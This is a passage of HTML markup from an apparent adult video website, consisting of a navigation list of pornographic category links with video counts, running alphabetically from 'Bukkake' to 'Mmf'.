                                    <span class="total"><i class="la la-video"></i> 10499 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1158 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 5081 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 874 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1359 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1749 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1109 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 747 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Chinese</span>
                                    <span class="total"><i class="la la-video"></i> 186 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/217/Clit/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Clit</span>
                                    <span class="total"><i class="la la-video"></i> 1037 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 2362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/168/Club/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Club</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/179/Coed/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Coed</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2366 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1535 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cougar</span>
                                    <span class="total"><i class="la la-video"></i> 1056 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1982 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1705 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cucumber</span>
                                    <span class="total"><i class="la la-video"></i> 489 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/252/Cum/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum</span>
                                    <span class="total"><i class="la la-video"></i> 2951 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1549 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 11439 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/237/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cute</span>
                                    <span class="total"><i class="la la-video"></i> 1780 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1378 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/121/Dating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dating</span>
                                    <span class="total"><i class="la la-video"></i> 340 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 5572 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/248/Dick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dick</span>
                                    <span class="total"><i class="la la-video"></i> 7087 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 4180 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1195 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 5940 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/197/Domination/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Domination</span>
                                    <span class="total"><i class="la la-video"></i> 1463 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dominatrix</span>
                                    <span class="total"><i class="la la-video"></i> 460 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 871 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 1555 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drilled</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dutch</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55705615/Ebony/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ebony</span>
                                    <span class="total"><i class="la la-video"></i> 1870 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Electrified</span>
                                    <span class="total"><i class="la la-video"></i> 36 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1015 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1330 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/134/Escort/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Escort</span>
                                    <span class="total"><i class="la la-video"></i> 1013 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/227/European/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> European</span>
                                    <span class="total"><i class="la la-video"></i> 6623 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Exhibitionists</span>
                                    <span class="total"><i class="la la-video"></i> 612 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Exotic</span>
                                    <span class="total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Fucked</span>
                                    <span class="total"><i class="la la-video"></i> 641 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 720 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/242/Facial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facial</span>
                                    <span class="total"><i class="la la-video"></i> 4903 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fat</span>
                                    <span class="total"><i class="la la-video"></i> 735 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1091 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/157483017/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 763 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 2276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4852 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ffm</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fingering</span>
                                    <span class="total"><i class="la la-video"></i> 4751 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1813 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fitness</span>
                                    <span class="total"><i class="la la-video"></i> 980 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Flasher</span>
                                    <span class="total"><i class="la la-video"></i> 1380 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/174/French/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> French</span>
                                    <span class="total"><i class="la la-video"></i> 1338 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 7691 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gagging</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 3782 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/193/German/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> German</span>
                                    <span class="total"><i class="la la-video"></i> 2449 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Girlfriend</span>
                                    <span class="total"><i class="la la-video"></i> 2328 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glamour</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1541 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Golden Shower</span>
                                    <span class="total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1562 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1563 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Group Sex</span>
                                    <span class="total"><i class="la la-video"></i> 3110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2656 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 5524 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 15691 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1745 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1980 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 4273 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hospital</span>
                                    <span class="total"><i class="la la-video"></i> 715 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hotel</span>
                                    <span class="total"><i class="la la-video"></i> 1119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Housewife</span>
                                    <span class="total"><i class="la la-video"></i> 1286 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Humiliation</span>
                                    <span class="total"><i class="la la-video"></i> 1127 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hungarian</span>
                                    <span class="total"><i class="la la-video"></i> 844 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/148/Husband/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Husband</span>
                                    <span class="total"><i class="la la-video"></i> 1105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Insertion</span>
                                    <span class="total"><i class="la la-video"></i> 686 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 4826 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/115/Interview/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interview</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/154/Italian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Italian</span>
                                    <span class="total"><i class="la la-video"></i> 1163 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2636 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jeans</span>
                                    <span class="total"><i class="la la-video"></i> 589 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jerking</span>
                                    <span class="total"><i class="la la-video"></i> 1015 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jizz</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Juggs</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Juicy</span>
                                    <span class="total"><i class="la la-video"></i> 1155 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kinky</span>
                                    <span class="total"><i class="la la-video"></i> 1101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kissing</span>
                                    <span class="total"><i class="la la-video"></i> 1879 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kitchen</span>
                                    <span class="total"><i class="la la-video"></i> 1063 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Knockers</span>
                                    <span class="total"><i class="la la-video"></i> 288 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Korean </span>
                                    <span class="total"><i class="la la-video"></i> 57 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1076 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 4180 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/178/Legs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Legs</span>
                                    <span class="total"><i class="la la-video"></i> 1063 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 5913 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lezdom</span>
                                    <span class="total"><i class="la la-video"></i> 482 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/243/Lick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lick</span>
                                    <span class="total"><i class="la la-video"></i> 1331 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 3825 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 12333 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 527 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/146/Maid/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maid</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maledom</span>
                                    <span class="total"><i class="la la-video"></i> 756 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1509 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 8734 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/125/Medical/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Medical</span>
                                    <span class="total"><i class="la la-video"></i> 688 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/173/Melons/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Melons</span>
                                    <span class="total"><i class="la la-video"></i> 621 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 404 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Missionary</span>
                                    <span class="total"><i class="la la-video"></i> 1185 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mmf</span>
